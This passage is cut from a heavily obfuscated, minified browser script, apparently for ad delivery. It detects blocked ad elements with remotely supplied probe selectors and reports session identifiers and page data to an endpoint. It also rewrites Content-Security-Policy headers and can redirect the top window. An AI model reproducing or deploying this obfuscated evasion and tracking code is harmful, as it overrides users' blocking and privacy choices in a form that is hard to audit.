FS&&(0x0,Mv['_'])(FS)){this[WG(0x6af)]=!0x0;const Fi=(0x0,Mv['ks'])(FS);Fi===Mb[WG(0xd09)]?FX(!0x0):Fi===Mb[WG(0xd92)]&&FX(!0x1);}};const Ff=(0x0,Mv['md'])(Mb[WW(0x7cc)]);M9['A'][WW(0xbf2)]()[WW(0x785)][WW(0xbf2)][WW(0x33f)](this[WW(0xe89)])[WW(0xdcb)](Ff,'*',[this[WW(0x6e8)][WW(0x4e8)]]);},0xc8),M9['A'][Wk(0xbf2)](window)[Wk(0xdc9)][Wk(0x33f)](window,()=>{const Wo=Wk;this[Wo(0x6af)]||(window[Wo(0x6c8)](this[Wo(0x4b8)]),FX(!0x1));},0xbb8);});}[Wv(0xbbf)](){const WB=Wv;this[WB(0x4b8)]&&window[WB(0x6c8)](this[WB(0x4b8)]),this[WB(0x6e8)][WB(0xd08)][WB(0xcdc)]=null,this[WB(0x6e8)][WB(0x4e8)][WB(0xcdc)]=null;}static[Wv(0x7c7)](FX){const Wg=Wv;M9['A'][Wg(0xbf2)](FX)[Wg(0xadd)][Wg(0x33f)](FX,Wg(0x661),async Ff=>{const Wq=Wg,FN=M9['A'][Wq(0xbf2)]()[Wq(0x83d)][Wq(0xbf2)][Wq(0x33f)](Ff);if(Wq(0xae0)!=typeof FN||!(0x0,Mv['_'])(FN))return;const FS=(0x0,Mv['ks'])(FN);if(FS!==this[Wq(0x7cc)]&&FS!==this[Wq(0x270)])return;const Fi=Ff[Wq(0x34c)][0x0];Fi[Wq(0xdcb)]((0x0,Mv['md'])(Mb[Wq(0x7b8)]));const FQ=await MO[Wq(0xf4d)](FX[Wq(0xeee)])?Mb[Wq(0xd09)]:Mb[Wq(0xd92)];Fi[Wq(0xdcb)]((0x0,Mv['md'])(FQ));});}}(0x0,MF['A'])(Mb,Wv(0x7cc),Wv(0x15a)),(0x0,MF['A'])(Mb,Wv(0x270),Wv(0x188)),(0x0,MF['A'])(Mb,Wv(0x7b8),Wv(0x3ec)),(0x0,MF['A'])(Mb,Wv(0xd09),Wv(0xd86)),(0x0,MF['A'])(Mb,Wv(0xd92),Wv(0xdd2));var Ma=F(0x190b),MU=F(0x758),MH=F(0xff7),MI=F(0x215e),Ms=F(0x1ce9);const Mc=async FX=>(0x0,Md['c'])(Ff=>setTimeout(Ff,FX));function MD(FX){const Wh=Wv,Ff=Wh(0xbc1)[Wh(0xf73)](FX,'\x27'),FN=/^\s*([a-z-]*)(.*)$/i[Wh(0xce3)](FX);if(!FN)throw new Error(Ff);const FS=FN[0x1]||void 0x0,Fi=[],FQ=/([.:#][\w-]+|\[.+?\])/gi;let FE=null;for(;null!==(FE=FQ[Wh(0xce3)](FN[0x2]));){const Fu=FE[0x0];switch(Fu[0x0]){case'.':Fi[Wh(0x5e0)]({'name':Wh(0x58a),'value':Fu[Wh(0x6bf)](0x1)});break;case'#':Fi[Wh(0x5e0)]({'name':'id','value':Fu[Wh(0x6bf)](0x1)});break;case'[':{const Fm=/^\[([\w-]+)([~|^$*]?=("(.*?)"|([\w-]+)))?(\s+[is])?\]$/[Wh(0xce3)](Fu);if(!Fm)return;var Fl,Fy;Fi[Wh(0x5e0)]({'name':Fm[0x1],'value':null!==(Fl=null!==(Fy=Fm[0x4])&&void 0x0!==Fy?Fy:Fm[0x5])&&void 0x0!==Fl?Fl:''});break;}default:return;}}return{'tag':FS,'attributes':Fi};}const Mx={'randomUUID':Wv(0xea9)!=typeof crypto&&crypto[Wv(0xe65)]&&crypto[Wv(0xe65)][Wv(0x8f9)](crypto)};let Mk;const MW=new Uint8Array(0x10);function MG(){const WP=Wv;if(!Mk){if(WP(0xea9)==typeof crypto||!crypto[WP(0x711)])throw new Error(WP(0x548));Mk=crypto[WP(0x711)][WP(0x8f9)](crypto);}return Mk(MW);}const Mo=[];for(let FX=0x0;FX<0x100;++FX)Mo[Wv(0x5e0)]((FX+0x100)[Wv(0xcbc)](0x10)[Wv(0x6bf)](0x1));const MB=function(Ff,FN,FS){const Wz=Wv;if(Mx[Wz(0xe65)]&&!FN&&!Ff)return Mx[Wz(0xe65)]();const Fi=(Ff=Ff||{})[Wz(0xd20)]||(Ff[Wz(0xde1)]||MG)();if(Fi[0x6]=0xf&Fi[0x6]|0x40,Fi[0x8]=0x3f&Fi[0x8]|0x80,FN){FS=FS||0x0;for(let FQ=0x0;FQ<0x10;++FQ)FN[FS+FQ]=Fi[FQ];return FN;}return function(FE,Fl=0x0){const WR=Wz;return(Mo[FE[Fl+0x0]]+Mo[FE[Fl+0x1]]+Mo[FE[Fl+0x2]]+Mo[FE[Fl+0x3]]+'-'+Mo[FE[Fl+0x4]]+Mo[FE[Fl+0x5]]+'-'+Mo[FE[Fl+0x6]]+Mo[FE[Fl+0x7]]+'-'+Mo[FE[Fl+0x8]]+Mo[FE[Fl+0x9]]+'-'+Mo[FE[Fl+0xa]]+Mo[FE[Fl+0xb]]+Mo[FE[Fl+0xc]]+Mo[FE[Fl+0xd]]+Mo[FE[Fl+0xe]]+Mo[FE[Fl+0xf]])[WR(0x207)]();}(Fi);},Mg=Ff=>{const WZ=Wv;if(Object[WZ(0x60a)])return Object[WZ(0x60a)](Ff);{const FN={};return Ff[WZ(0xe0d)]((FS,Fi)=>FN[Fi]=FS),FN;}};var Mq=F(0x848);let Mh=!0x1,MP=[],Mz=!0x0,MR=0x1,MZ='';function Mr(){const Wr=Wv;if(MZ)return MZ;try{MZ=document[Wr(0xd8e)][Wr(0x6c5)](Wr(0x2f6))||Wr(0xce8);}catch(Ff){}return MZ;}let ML='',MY=!0x1;async function Mn(Ff,FN,FS,Fi){const WX=Wv;var FQ;if(Mz&&FN&&async function(FE){const Ww=a2C,Fl=await async function(Fy){const Wn=a2C;await(0x0,Md['c'])(async FV=>{const WL=a2C;for(document[WL(0x404)]&&FV();!document[WL(0x404)];)await Mc(0x64);FV();});const Fu=await async function(FV){const WY=a2C,Fp=(0x0,M0['Wq'])({'protectUrlContext':'v7'===FV[WY(0x803)]||'v8'===FV[WY(0x803)]?{'version':FV[WY(0x803)],'originalHostname':FV[WY(0xa79)],'bidder':void 0x0,'randomize':!0x0}:FV,'url':''[WY(0xf73)](M1['A'][WY(0xaba)],WY(0x768)),'endpoint':M1['A'][WY(0xaba)]}),FA=await fetch(Fp);if(0xc8!==FA[WY(0x486)])return[];const FK=await FA[WY(0x6e9)](),v0=Ma['A'][WY(0x43e)](FK);return JSON[WY(0x881)](v0);}(Fy),Fm=[],FJ=document[Wn(0xc8e)](Wn(0xd68));FJ[Wn(0x25f)][Wn(0x2f8)](Wn(0x315),Wn(0xce8));const FT=[];for(const FV of Fu){const Fp=FV[Wn(0xec0)][Wn(0xf92)](MD)[Wn(0xd0c)](FK=>void 0x0!==FK),FA=[];for(const FK of Fp){var Fj;const v0=null!==(Fj=FK[Wn(0x77d)])&&void 0x0!==Fj?Fj:Wn(0xd68),v1=document[Wn(0xc8e)](v0);for(const v3 of FK[Wn(0xe5b)])v1[Wn(0x5ef)](v3[Wn(0x700)],v3[Wn(0x521)]);v1[Wn(0x25f)][Wn(0x2f8)](Wn(0x315),Wn(0xfab)),v1[Wn(0x25f)][Wn(0x2f8)](Wn(0xf5f),Wn(0x6b2));const v2=document[Wn(0xc8e)](Wn(0xd68));v2[Wn(0x589)](v1),FJ[Wn(0x589)](v2),FA[Wn(0x5e0)]({'element':v1,'selector':FK,'blocked':!0x1});}FT[Wn(0x5e0)]({'id':FV['id'],'probes':FA});}document[Wn(0x404)][Wn(0x589)](FJ),await Mc(0xa);for(const {id:v4,probes:v5}of FT){for(const v6 of v5)Wn(0xce8)===window[Wn(0x1ec)](v6[Wn(0x7c2)])[Wn(0x315)]&&(v6[Wn(0x518)]=!0x0);v5[Wn(0xd0c)](v7=>v7[Wn(0x518)])[Wn(0x5c7)]/v5[Wn(0x5c7)]>=0.6&&Fm[Wn(0x5e0)](v4);}return FJ[Wn(0x364)](),Fm;}(FE);Mf(FE,Ww(0x493),new Map([[Ww(0xa08),Fl[Ww(0x8b8)](',')]])),await Mi(FE);}(Ff),Mf(Ff,WX(0x14a),new Map([[WX(0xbbe),M1['A'][WX(0x6b1)]],[WX(0x9d2),FN?WX(0x27e):WX(0xfa6)],[WX(0xc57),FS?WX(0x27e):WX(0xfa6)],[WX(0x2ef),null!==(FQ=M2['A'][WX(0xbf2)](WX(0x2ef)))&&void 0x0!==FQ?FQ:''],[WX(0x4a2),window[WX(0x26f)]?WX(0x27e):WX(0xfa6)],[WX(0xddf),FN?String((0x0,MH['Ki'])()):WX(0xa52)]])),await Mi(Ff),Fi&&!MY){MY=!0x0;const FE=window[WX(0x79b)][WX(0xe47)][WX(0x415)](WX(0x284))||window[WX(0x79b)][WX(0xe47)][WX(0x415)](WX(0xb61));let Fl=Mw(FE);window[WX(0x1a5)](()=>{const Fy=Mw(FE);Fl!==Fy&&(Fl=Fy,Mn(Ff,FN,FS,Fi));},0x64);}}function Mw(Ff){const Wf=Wv,FN=window[Wf(0x79b)][Wf(0x2d4)][Wf(0x459)]('#')[0x0];return Ff?FN[Wf(0x459)]('?')[0x0]:FN;}async function MX(Ff,FN){const WN=Wv;Mf(Ff,WN(0x9b7),new Map([[WN(0xbbe),M1['A'][WN(0x6b1)]],...FN]));}function Mf(Ff,FN,FS){const WS=Wv;Ml(FS);const Fi=Mr();if(Fi&&FS[WS(0x9ed)](WS(0x2f6),Fi),M4['A'][WS(0xe09)](WS(0x6e5)[WS(0xf73)](FN,')'),Mg(FS)),Ms['A'][WS(0x74c)]())return MN(FN,FS);MS(Ff,FN,FS);}const MN=(Ff,FN)=>{const Wi=Wv;let FS=window;for(;FS!==FS[Wi(0x6c1)][Wi(0x29e)];)FS=FS[Wi(0x6c1)][Wi(0x29e)],FS[Wi(0xdcb)]({'as_key':Wi(0xf0b),'event':Ff,'params':FN},'*');},MS=(Ff,FN,FS)=>{const WQ=Wv;var Fi;FS[WQ(0x9ed)](WQ(0xf45),MR[WQ(0xcbc)]()),MP[WQ(0x5e0)]({'name':FN,'params':Mg(FS)}),Mh||(Mh=!0x0,Fi=async()=>{Mh=!0x1,await Mi(Ff);},M9['A'][WQ(0xbf2)](window)[WQ(0x7cf)]?M9['A'][WQ(0xbf2)](window)[WQ(0x7cf)][WQ(0x33f)](window,Fi):M9['A'][WQ(0xbf2)](window)[WQ(0xdc9)][WQ(0x33f)](window,Fi,0x64));};async function Mi(Ff){const WE=Wv,FN=MP;if(MP=[],0x0===FN[WE(0x5c7)])return;if(M1['A'][WE(0xe09)])return;if(!Mz)return;const FS=await(0x0,Mq['C8'])(Ff,M1['A'][WE(0xaba)])?(0x0,Mq['XV'])(M1['A'][WE(0xaba)],0x0):M1['A'][WE(0xaba)],Fi=FS+WE(0x4e4)[WE(0xf73)](location[WE(0xbdd)]),FQ=Ma['A'][WE(0x198)](JSON[WE(0x6f5)](FN));await MU['G'][WE(0x683)](WE(0x688),(0x0,M0['Wq'])({'protectUrlContext':'v7'===Ff[WE(0x803)]||'v8'===Ff[WE(0x803)]?{'version':Ff[WE(0x803)],'originalHostname':Ff[WE(0xa79)],'bidder':void 0x0,'randomize':!0x0}:Ff,'url':Fi,'endpoint':FS}),FQ);}async function MQ(Ff,FN,FS){const Wl=Wv;let Fi=arguments[Wl(0x5c7)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:0x1;FS[Wl(0x9ed)](Wl(0xf45),Fi[Wl(0xcbc)]()),Ml(FS),M4['A'][Wl(0xe09)](Wl(0x6e5)[Wl(0xf73)](FN,')'),Mg(FS));const FQ=M1['A'][Wl(0xaba)]+Wl(0x4e4)[Wl(0xf73)](location[Wl(0xbdd)]),FE=Ma['A'][Wl(0x198)](JSON[Wl(0x6f5)]([{'name':FN,'params':Mg(FS)}]));await MU['G'][Wl(0x683)](Wl(0x688),(0x0,M0['Wq'])({'protectUrlContext':'v7'===Ff[Wl(0x803)]||'v8'===Ff[Wl(0x803)]?{'version':Ff[Wl(0x803)],'originalHostname':Ff[Wl(0xa79)],'bidder':void 0x0,'randomize':!0x0}:Ff,'url':FQ,'endpoint':M1['A'][Wl(0xaba)]}),FE);}function ME(Ff){const Wy=Wv;Mz=Math[Wy(0xd20)]()<Ff,MR=Ff;}function Ml(Ff){const Wu=Wv;Ff[Wu(0x9ed)](Wu(0x8d7),location[Wu(0x2d4)]),Ff[Wu(0x9ed)](Wu(0x1c4),M1['A'][Wu(0x803)]),Ff[Wu(0x9ed)](Wu(0xc82),MI['A'][Wu(0x93d)]()[Wu(0xcbc)]()),Ff[Wu(0x9ed)](Wu(0x42f),(0x0,MH['FA'])()),Ff[Wu(0x9ed)](Wu(0x123),(function(){const Wm=Wu,FN=Wm(0x123);try{let FS=sessionStorage[Wm(0x2a3)](FN);return FS||(FS=MB(),sessionStorage[Wm(0xd25)](FN,FS)),FS;}catch(Fi){return'';}}())),Ff[Wu(0x9ed)](Wu(0xe58),ML||(ML=MB(),ML)),Ff[Wu(0x9ed)](Wu(0xb19),Math[Wu(0x23f)](performance[Wu(0x865)]())[Wu(0xcbc)]());}function My(Ff,FN,FS,Fi){const WJ=Wv;Ff[WJ(0xdcb)]({'type':FN,'name':FS,'data':Fi},'*');}const Mu=[{'description':Wv(0x3d7),'selectors':Wv(0xf02)[Wv(0x459)]('\x0a')[Wv(0xf92)](Ff=>Ff[Wv(0x779)]())[Wv(0xd0c)](Ff=>Ff[Wv(0x5c7)]>0x0),'isVisible':(Ff,FN)=>Wv(0xce8)!==FN[Wv(0x1ec)](Ff)[Wv(0x55e)](Wv(0x315))},{'description':Wv(0x761),'selectors':Wv(0x66a)[Wv(0x459)]('\x0a')[Wv(0xf92)](Ff=>Ff[Wv(0x779)]())[Wv(0xd0c)](Ff=>Ff[Wv(0x5c7)]>0x0),'isVisible':(Ff,FN)=>Wv(0xce8)!==FN[Wv(0x1ec)](Ff)[Wv(0x55e)](Wv(0x315)),'excludeHosts':[Wv(0x3c1),Wv(0x62c),Wv(0xfa9)]},{'description':Wv(0xdec),'selectors':Wv(0x9ef)[Wv(0x459)]('\x0a')[Wv(0xf92)](Ff=>Ff[Wv(0x779)]())[Wv(0xd0c)](Ff=>Ff[Wv(0x5c7)]>0x0),'isVisible':(Ff,FN)=>{const WT=Wv,FS=FN[WT(0x1ec)](Ff);return WT(0x6dd)===FS[WT(0x55e)](WT(0xd0c))||WT(0xce8)===FS[WT(0x55e)](WT(0x6a5));}}],Mm=Wv(0xd50),MJ=Ff=>{const Wj=Wv;if(M9['A'][Wj(0xbf2)](Ff)[Wj(0xe26)][Wj(0x33f)](Ff[Wj(0xeee)][Wj(0xa98)],Wj(0x591)))return;const FN=Ff[Wj(0xeee)][Wj(0xc8e)](Wj(0xdce));M9['A'][Wj(0xbf2)](Ff)[Wj(0xb9e)][Wj(0x33f)](FN,Wj(0x700),Wj(0x24d)),M9['A'][Wj(0xbf2)](Ff)[Wj(0x65a)][Wj(0x33f)](Ff[Wj(0xeee)][Wj(0xa98)],FN),M9['A'][Wj(0xbf2)](Ff)[Wj(0xadd)][Wj(0x33f)](Ff,Wj(0x661),async FS=>{const WV=Wj;if(FS[WV(0x22f)][WV(0x154)]!==Mm)return;FS[WV(0x6a9)]();const Fi=await(async(FQ,FE)=>await MT(FQ,FE))(Ff,FS[WV(0x22f)][WV(0xbdd)]);FS[WV(0x34c)][0x0][WV(0xdcb)](Fi);});},MT=async(Ff,FN)=>{const Wp=Wv;await Mc(0x64);for(const FQ of Mu)if((!FQ[Wp(0xf34)]||!FQ[Wp(0xf34)][Wp(0xf18)](FE=>FN[Wp(0x415)](FE)))&&(!FQ[Wp(0x8bd)]||FQ[Wp(0x8bd)][Wp(0xf18)](FE=>FN[Wp(0x415)](FE))))for(const FE of FQ[Wp(0xec0)]){let Fl=[];try{Fl=Ff[Wp(0x367)][Wp(0x78d)](M9['A'][Wp(0xbf2)](Ff)[Wp(0x6cf)][Wp(0x33f)](Ff[Wp(0xeee)],FE));}catch(Fy){}if(Fl[Wp(0x5c7)]>0x0&&Fl[Wp(0xd98)](Fu=>!FQ[Wp(0xb9a)](Fu,Ff)))return{'isVisible':!0x1,'selector':FE,'description':FQ[Wp(0x2b8)]};}const FS=Ff[Wp(0x367)][Wp(0x78d)](M9['A'][Wp(0xbf2)](Ff)[Wp(0x6cf)][Wp(0x33f)](Ff[Wp(0xeee)],Wp(0xe89)))[Wp(0xf92)](Fu=>async function(Fm,FJ){const WA=Wp;let FT=arguments[WA(0x5c7)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:FJ[WA(0x79b)][WA(0xbdd)];return await(Fj=>(0x0,Md['c'])(FV=>{const WK=WA,Fp=new MessageChannel();Fp[WK(0xd08)][WK(0xcdc)]=FA=>FV(FA[WK(0x22f)]),M9['A'][WK(0xbf2)](FJ)[WK(0x785)][WK(0xbf2)][WK(0x33f)](Fj)[WK(0xdcb)]({'as_key':Mm,'hostname':FT},'*',[Fp[WK(0x4e8)]]),setTimeout(()=>FV({'isVisible':!0x0}),0xbb8);}))(Fm);}(Fu,Ff));return FS[Wp(0x5c7)]>0x0?await(Fi=FS,(0x0,Md['c'])((Fu,Fm)=>{const G0=Wp;let FJ=0x0;Fi[G0(0xe0d)](FT=>{const G1=G0;FT[G1(0x41c)](Fj=>{const G2=G1;Fj[G2(0xb9a)]||Fu(Fj),++FJ===Fi[G2(0x5c7)]&&Fu({'isVisible':!0x0});})[G1(0x4fb)](Fm);});})):{'isVisible':!0x0};var Fi;},Mj=(Ff,FN,FS,Fi)=>{const G3=Wv,FQ=Date[G3(0x865)]();if(G3(0xae0)==typeof Fi&&Fi[G3(0x7e5)](G3(0xf51))&&!FN){const Fl=setInterval(async()=>{const G4=G3;document[G4(0x86e)]()&&(clearInterval(Fl),Date[G4(0x865)]()-FQ<0x1f4&&(MV(Ff)[G4(0x79b)][G4(0x2d4)]=FS));},0x64);return;}const FE=setInterval(async()=>{const G5=G3;FN&&!FN[G5(0x9ac)]||(clearInterval(FE),Date[G5(0x865)]()-FQ<0x1f4&&(MV(Ff)[G5(0x79b)][G5(0x2d4)]=FS));},0xa);};function MV(Ff){const G6=Wv;let FN=Ff;for(;FN!==FN[G6(0x6c1)];)FN=FN[G6(0x6c1)];return FN;}function Mp(Ff,FN){return(0x0,Md['c'])((FS,Fi)=>{const G7=a2C;let FQ=0x0;Ff[G7(0xe0d)](FE=>{const G8=G7;FE[G8(0x41c)](Fl=>{const G9=G8;FN(Fl)&&FS(!0x0),++FQ===Ff[G9(0x5c7)]&&FS(!0x1);})[G8(0x4fb)](Fi);});});}function MA(Ff){const GM=Wv;return GM(0x27e)===Ff[GM(0x6c5)](GM(0x4f5));}const MK=Ff=>!0x0,C0=Ff=>!0x0,C1=Ff=>(FN=>{const GC=Wv,FS=window[GC(0x1ec)](FN);return!(!FS[GC(0x7ce)]||GC(0xce8)===FS[GC(0x7ce)]);})(Ff)&&C6(Ff),C2=Ff=>(FN=>{const GF=Wv;if(FN[GF(0xc78)])return!0x0;const FS=window[GF(0x1ec)](FN);return!(!FS[GF(0x7ce)]||GF(0xce8)===FS[GF(0x7ce)]);})(Ff)&&C6(Ff),C3=Wv(0xf59),C4=async(Ff,FN)=>C6(Ff)&&await(FS=>(0x0,Md['c'])(Fi=>{const Gv=Wv,FQ=new MessageChannel();FQ[Gv(0xd08)][Gv(0xcdc)]=FE=>Fi(FE[Gv(0x22f)]),M9['A'][Gv(0xbf2)](FN)[Gv(0x785)][Gv(0xbf2)][Gv(0x33f)](FS)[Gv(0xdcb)]({'as_key':C3},'*',[FQ[Gv(0x4e8)]]),setTimeout(()=>Fi(!0x1),0xbb8);}))(Ff),C5=Ff=>{const Gd=Wv;if(M9['A'][Gd(0xbf2)](Ff)[Gd(0xe26)][Gd(0x33f)](Ff[Gd(0xeee)][Gd(0xa98)],Gd(0xc9b)))return;const FN=Ff[Gd(0xeee)][Gd(0xc8e)](Gd(0xdce));M9['A'][Gd(0xbf2)](Ff)[Gd(0xb9e)][Gd(0x33f)](FN,Gd(0x700),Gd(0xa78)),M9['A'][Gd(0xbf2)](Ff)[Gd(0x65a)][Gd(0x33f)](Ff[Gd(0xeee)][Gd(0xa98)],FN),M9['A'][Gd(0xbf2)](Ff)[Gd(0xadd)][Gd(0x33f)](Ff,Gd(0x661),async FS=>{const GO=Gd;if(FS[GO(0x22f)][GO(0x154)]!==C3)return;FS[GO(0x6a9)]();const Fi=await(async FQ=>{const Gt=GO,FE=FQ[Gt(0xeee)];if(!FE[Gt(0x404)])return!0x1;if([{'tagName':'a','checker':MK},{'tagName':Gt(0x4db),'checker':C0},{'tagName':Gt(0xd68),'checker':C1},{'tagName':Gt(0x462),'checker':C2}][Gt(0xf18)](Fy=>{const Ge=Gt;let {tagName:Fu,checker:Fm}=Fy;const FJ=Array[Ge(0x78d)](FE[Ge(0x404)][Ge(0x49a)](Fu))[Ge(0xd0c)](FT=>!MA(FT))[Ge(0xa43)](FT=>Fm(FT));return FJ&&M4['A'][Ge(0xe09)](Ge(0x6bc)[Ge(0xf73)](Fu)),FJ;}))return!0x0;const Fl=[{'tagName':Gt(0xe89),'checker':C4}][Gt(0xf92)](Fy=>{const Gb=Gt;let {tagName:Fu,checker:Fm}=Fy;return Mp(Array[Gb(0x78d)](FE[Gb(0x404)][Gb(0x49a)](Fu))[Gb(0xd0c)](FJ=>!MA(FJ))[Gb(0xf92)](FJ=>Fm(FJ,FQ)[Gb(0x41c)](FT=>(FT&&M4['A'][Gb(0xe09)](Gb(0x6bc)[Gb(0xf73)](Fu)),FT))),FJ=>FJ);});return await Mp(Fl,Fy=>Fy);})(Ff);FS[GO(0x34c)][0x0][GO(0xdcb)](Fi);});},C6=Ff=>{const GU=Wv,FN=FQ=>{const Ga=a2C,FE=window[Ga(0x1ec)](FQ);return Ga(0xce8)!==FE[Ga(0x315)]&&Ga(0x6b2)===FE[Ga(0xf5f)]&&parseFloat(FE[Ga(0x203)])>0.2;};if(!FN(Ff))return!0x1;const FS=Ff[GU(0xe12)]();if(FS[GU(0xde2)]<0xa||FS[GU(0xbfd)]<0xa)return!0x1;let Fi=Ff[GU(0xede)];for(;Fi;){if(!FN(Fi))return!0x1;Fi=Fi[GU(0xede)];}return!0x0;};var C7=F(0x143c);const C8=async Ff=>{const GH=Wv;let {url:FN,target:FS,windowFeatures:Fi}=Ff;const FQ=await M9['A'][GH(0xbf2)](window)[GH(0xa30)][GH(0x33f)](window,FN,{'credentials':GH(0x58b)});let FE;FE=FQ['ok']?await FQ[GH(0x6e9)]():(0x0,M0['EW'])(FN)?(0x0,M0['sH'])(FN)[GH(0x1ea)]:FN,My(window,GH(0x7b1),GH(0x843),{'target':FS,'windowFeatures':Fi,'url':FE});},C9=Ff=>{const GI=Wv;let {target:FN,windowFeatures:FS,url:Fi}=Ff;const FQ=M9['A'][GI(0xbf2)](window)[GI(0x10c)][GI(0x33f)](window,Fi,null!=FN?FN:GI(0x67e),FS);Mj(window,FQ,Fi,FS);};var CM=F(0x1791);function CC(Ff){const Gs=Wv,FN=Object[Gs(0xbdc)](null),FS=Ff[Gs(0x459)](';');for(const FQ of FS){var Fi;const FE=FQ[Gs(0x779)]();if(!FE)continue;const Fl=/^(?<name>[A-Za-z0-9-]+)(?:\s+(?<values>[\s\S]*))?$/[Gs(0xce3)](FE);if(!Fl||!Fl[Gs(0xd73)])continue;const Fy=CF(Fl[Gs(0xd73)][Gs(0x700)]),Fu=(null!==(Fi=Fl[Gs(0xd73)][Gs(0xbd4)])&&void 0x0!==Fi?Fi:'')[Gs(0x779)]();if(!Fu){FN[Fy]=[];continue;}const Fm=Fu[Gs(0x459)](/[\t\n\r\f ]+/),FJ=[],FT=new Set();for(const Fj of Fm){const FV=Fj[Gs(0x779)]();FV&&(FT[Gs(0xef8)](FV)||(FT[Gs(0x798)](FV),FJ[Gs(0x5e0)](FV)));}if(FN[Fy]){const Fp=FN[Fy],FA=[],FK=new Set();for(const v0 of[...Fp,...FJ])FK[Gs(0xef8)](v0)||(FK[Gs(0x798)](v0),FA[Gs(0x5e0)](v0));FN[Fy]=FA;}else FN[Fy]=FJ;}return{'directives':FN};}function CF(Ff){const Gc=Wv;return Ff[Gc(0x779)]()[Gc(0x207)]();}function Cv(Ff){const GD=Wv,FN=[];for(const [FS,Fi]of Object[GD(0xd9f)](Ff[GD(0x9d8)])){const FQ=CF(FS);Fi&&0x0!==Fi[GD(0x5c7)]?FN[GD(0x5e0)](''[GD(0xf73)](FQ,'\x20')[GD(0xf73)](Fi[GD(0x8b8)]('\x20'))):FN[GD(0x5e0)](FQ);}return FN[GD(0x8b8)](';\x20');}function Cd(Ff){const Gx=Wv,FN=Ff[Gx(0x9d8)][Gx(0x465)]||Ff[Gx(0x9d8)][Gx(0xf19)];if(!FN||0x0===FN[Gx(0x5c7)])return null;for(const FS of FN){const Fi=FS[Gx(0xf10)](/^["']?nonce-([^'"\s]+)["']?$/);if(Fi)return Fi[0x1];}return null;}function CO(Ff,FN){const Gk=Wv,FS=FN[Gk(0xf10)](/^(?:https?:\/\/)?(?:\*\.)?(\w+(?:\.[a-zA-Z0-9-]+)*)$/i);if(FS&&(0x0,M0['Vp'])(Ff)){let Fi=M1['A'][Gk(0xaba)][Gk(0xaa2)](/^https?:\/\//,'');return(0x0,Mq['az'])(Ff,M1['A'][Gk(0xaba)])&&(Fi=/^\d+\./i[Gk(0x7a2)](Fi)?Fi[Gk(0xaa2)](/^\d+\./,'*.'):'*.'+Fi),[Fi,M0['qF'],Ff[Gk(0xa79)],(0x0,M0['rI'])(FS[0x1]),''][Gk(0x8b8)]('/');}return FN[Gk(0xf10)](/^(?:https?:\/\/)?\*$/)?'*':FN;}function Cb(Ff,FN){const GW=Wv;if(!(0x0,M0['Vp'])(Ff))throw new Error(GW(0x81b)[GW(0xf73)](Ff));if(!FN||0x0===FN[GW(0x5c7)])return;const FS=function(Fl){const GG=GW;return Fl[GG(0x459)](',')[GG(0xf92)](Fy=>Fy[GG(0x779)]())[GG(0xd0c)](Fy=>Fy[GG(0x5c7)]>0x0)[GG(0xf92)](CC);}(FN);if(0x0===FS[GW(0x5c7)])return;const Fi=FS[GW(0xf92)](Fl=>function(Fy,Fu){const Go=GW,Fm={'directives':Object[Go(0x60a)](Object[Go(0xd9f)](Fu[Go(0x9d8)])[Go(0xf92)](FJ=>{let [FT,Fj]=FJ;const FV=function(Fp){const Gq=a2C,FA={'frame-ancestors':function(FK){const GB=a2C;return(0x0,M0['Vp'])(Fy)&&Fy[GB(0x766)]?[GB(0xf36)+Fy[GB(0xa79)]]:FK[GB(0xf92)](v0=>CO(Fy,v0));},'block-all-mixed-content':function(FK){const Gg=a2C;return M1['A'][Gg(0xe09)]?null:[...FK];},'report-uri':()=>null};return FA[Fp]?FA[Fp]:Fp[Gq(0x415)](Gq(0x6d5))?FK=>(M1['A'][Gq(0xe09)]?FK[Gq(0xf92)](v0=>Gq(0xe91)===v0?Gq(0x46a):v0):[...FK])[Gq(0xf92)](v0=>CO(Fy,v0)):null;}(FT);return FV?[FT,FV(Fj)]:[FT,[...Fj]];})[Go(0xd0c)](FJ=>{let [,FT]=FJ;return null!=FT;}))};return 0x0===Object[Go(0x35c)](Fm[Go(0x9d8)])[Go(0x5c7)]?null:Fm;}(Ff,Fl))[GW(0xd0c)](Fl=>null!=Fl),FQ=Fi[GW(0xf92)](Cd)[GW(0xa43)](Fl=>null!=Fl),FE=function(Fl){const Gh=GW;return Fl[Gh(0xf92)](Cv)[Gh(0x8b8)](',\x20');}(Fi);return{'protectedHeader':FE,'scriptNonce':FQ};}const Ca=[],CU={};function CH(Ff,FN){const GP=Wv;if(Ca[GP(0x7e5)](FN))return;const FS=Ff[GP(0x85e)][GP(0xedd)](Ff,FN);if(FS){if(!FS[GP(0x775)])return;if(FS[GP(0xbf2)]||FS[GP(0x9ed)])return;}try{if(FN[GP(0xf10)](/^\d+$/))return;CU[FN]=Ff[FN],Ff[GP(0x85e)][GP(0x5f3)](Ff,FN,{'get':function(){const Gz=GP,Fi=CU[FN];if(void 0x0===Fi){const FQ=(0x0,Mv['md'])(FN),FE=M9['A'][Gz(0xbf2)](Ff)[Gz(0x58e)][Gz(0x33f)](Ff[Gz(0xeee)],Gz(0xb80)[Gz(0xf73)](FQ,'\x22]'));if(FE)return FE[Gz(0xd33)];const Fl=M9['A'][Gz(0xbf2)](Ff)[Gz(0x6cf)][Gz(0x33f)](Ff[Gz(0xeee)],'#'+FQ);if(0x1===Fl[Gz(0x5c7)])return Fl[0x0];if(Fl[Gz(0x5c7)]>0x1)return Fl;}return Fi;},'set':function(Fi){return CU[FN]=Fi;},'configurable':!0x0});}catch(Fi){return void M4['A'][GP(0xe09)](GP(0xf96),Fi[GP(0xcbc)]());}Ca[GP(0x5e0)](FN);}const CI=Wv(0x57d)[Wv(0xf73)](Wv(0x74e),Wv(0xd52));var Cs=F(0x19dd);function Cc(Ff,FN,FS,Fi,FQ){const GR=Wv;return FN?FN[GR(0x459)]('\x20')[GR(0xf92)](FE=>(0x0,M0['EW'])(FE)?FE:(0x0,M0['Wq'])({'protectUrlContext':Ff,'url':FE,'kind':M0['MN'][GR(0x860)],'baseUrl':FS,'endpoint':Fi||M1['A'][GR(0xaba)],'key':FQ||(0x0,Cs['x'])()}))[GR(0x8b8)]('\x20'):FN;}function CD(Ff){const GZ=Wv;return Ff?Ff[GZ(0x459)]('\x20')[GZ(0xf92)](FN=>(0x0,M0['EW'])(FN)?(0x0,M0['sH'])(FN)[GZ(0x1ea)]:FN)[GZ(0x8b8)]('\x20'):Ff;}var Cx=F(0xbc6);function Ck(Ff){const 